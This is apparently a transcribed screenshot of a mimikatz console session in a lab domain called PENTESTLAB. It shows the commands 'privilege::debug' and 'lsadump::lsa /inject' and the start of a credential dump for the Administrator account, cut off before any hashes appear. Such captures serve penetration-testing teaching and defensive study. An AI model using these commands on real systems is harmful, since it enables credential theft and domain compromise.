 .#####.   mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject
Domain : PENTESTLAB / S-1-5-21-3605764256-3919590971-1233039440
RID  : 000001f4 (500)
User : Administrator
* Primary